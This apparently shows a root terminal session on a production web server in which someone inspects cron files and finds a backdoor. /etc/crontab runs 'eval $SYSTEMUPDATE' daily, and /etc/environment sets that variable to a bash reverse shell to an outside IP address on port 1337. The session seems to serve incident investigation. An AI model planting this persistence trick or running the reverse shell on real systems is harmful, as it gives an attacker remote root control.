 root@prod-web-003:~# crontab -l | tail
no crontab for root
root@prod-web-003:~# tail -n 3 /etc/cron.d/*
30 3 * * 0 root test -e /run/systemd/system || SERVICE_MODE=1 /usr/lib/x86_64-linux-gnu/e2fsprogs/e2scrub_all_cron
10 3 * * * root test -e /run/systemd/system || SERVICE_MODE=1 /sbin/e2scrub_all -A -r
root@prod-web-003:~# tail -n 3 /etc/crontab
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
20 4 * * * root eval $SYSTEMUPDATE
root@prod-web-003:~#
root@prod-web-003:~# echo $SYSTEMUPDATE
/bin/bash -c '/bin/bash -i >& /dev/tcp/5.230.66.147/1337 0>&1'
root@prod-web-003:~#
root@prod-web-003:~# cat /etc/environment
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin"
SYSTEMUPDATE=/bin/bash -c '/bin/bash -i >& /dev/tcp/5.230.66.147/1337 0>&1'
root@prod-web-003:~#